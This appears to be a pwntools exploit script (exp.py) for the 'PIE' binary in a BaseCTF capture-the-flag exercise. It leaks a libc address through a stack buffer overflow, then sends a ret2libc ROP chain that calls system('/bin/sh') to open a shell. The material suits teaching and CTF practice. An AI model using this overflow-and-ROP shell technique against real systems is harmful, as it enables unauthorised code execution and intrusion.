 Open
exp.py
~/桌面/PwnFile/BaseCTF3/PIE
Save
1 from pwn import *
2
3 context(arch='amd64',log_level='debug',os='linux')
4
5 #io=remote("challenge.basectf.fun",37368)
6 io=process('./vuln')
7 elf=ELF('./vuln')
8 libc= ELF('./libc.so.6')
9 #gdb.attach(io,'b main')
10 libc_start_main_offset=0x29d89
11 payload=b'a'*(0x100+8) + b"\x89"
12
13 io.send(payload) # send()
14 io.recvuntil(b'a'*0x108)
15 back_main=u64(io.recv(6).ljust(8,b'\x00'))
16 print('main: {}'.format(hex(back_main)))
17
18 libc_base = back_main - libc_start_main_offset
19 print('libc_base: {}'.format(hex(libc_base)))
20
21 pop_rdi_libc = 0x2a3e5
22 ret_libc=0x29139
23 system_libc_addr = libc.sym['system']
24 binsh_libc_addr = next(libc.search(b"/bin/sh"))
25 pop_rdi = libc_base + pop_rdi_libc
26 ret=libc_base + ret_libc
27 system = libc_base + system_libc_addr
28 binsh = libc_base + binsh_libc_addr
29
30 payload=b'a'*(0x100+8)+p64(pop_rdi)+p64(binsh)+p64(ret)+p64(system)
31 io.send(payload)
32 io.recv()
33 io.interactive()